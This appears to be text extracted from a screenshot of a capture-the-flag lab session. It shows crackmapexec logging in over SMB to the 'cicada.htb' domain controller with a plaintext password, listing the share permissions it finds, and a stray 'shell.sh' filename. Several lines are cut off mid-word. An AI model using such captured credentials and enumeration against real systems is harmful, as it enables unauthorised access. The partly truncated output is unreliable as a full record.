 └─$ crackmapexec smb 10.10.11.35 -d cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' --shares
/usr/lib/python3/dist-packages/paramiko/pkey.py:100: CryptographyDeprecationWarning: TripleDES has been m
ecrepit.ciphers.algorithms.TripleDES and will be removed from this module in 48.0.0.
"cipher": algorithms.TripleDES,
/usr/lib/python3/dist-packages/paramiko/transport.py:259: CryptographyDeprecationWarning: TripleDES has b
mat.decrepit.ciphers.algorithms.TripleDES and will be removed from this module in 48.0.0.
"class": algorithms.TripleDES,
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-
ing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ READ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ READ,WRITE Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
procesos
shell.sh